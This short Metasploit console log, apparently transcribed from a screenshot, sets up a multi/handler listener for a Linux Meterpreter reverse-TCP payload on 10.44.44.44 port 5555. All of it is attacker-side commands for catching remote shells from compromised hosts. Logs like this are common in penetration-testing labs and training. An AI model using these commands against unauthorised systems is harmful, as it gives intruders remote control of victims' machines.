 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.44.44.44
LHOST => 10.44.44.44
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit